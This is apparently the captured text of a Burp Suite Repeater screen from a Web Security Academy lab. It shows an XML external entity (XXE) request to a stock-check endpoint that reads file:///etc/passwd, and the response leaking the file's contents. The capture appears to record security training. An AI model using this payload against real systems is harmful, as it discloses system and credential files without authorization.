 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6 - Temporary Project - license..
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
1 × ...
Send Cancel < > Target: https://ac1e1fff1f3cc41680b33e0f0089008d.web-security-academy.net ?
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: ac1e1fff1f3cc41680b33e0f0089008d.web-security-academy.net
3 Cookie: session=X6KJmjmOEIAfjZ2iXil9dGMiYE4iMZS2
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Ge
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac1e1fff1f3cc41680b33e0f0089008d.web-security-a
9 Content-Type: application/xml
10 Origin: https://ac1e1fff1f3cc41680b33e0f0089008d.web-security-aca
11 Content-Length: 176
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE test [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
20 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf
3 Connection: close
4 Content-Length: 1228
5
6 "Invalid product ID: root:x:0:0:root:/root:
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nolo
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nolo
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nolo
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/no
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin
19 backup:x:34:34:backup:/var/backups:/usr/sbin
20 list:x:38:38:MailingListManager:/var/list:/u
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nol
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin
23 nobody:x:65534:65534:nobody:/nonexistent:/us
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nol
25 peter:x:2001:2001::/home/peter:/bin/bash
26 carlos:x:2002:2002::/home/carlos:/bin/bash
27 user:x:2000:2000::/home/user:/bin/bash
28 elmer:x:2099:2099::/home/elmer:/bin/bash
29 dnsmasq:x:101:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
30 messagebus:x:102:101::/nonexistent:/usr/sbin
31 "
INSPECTOR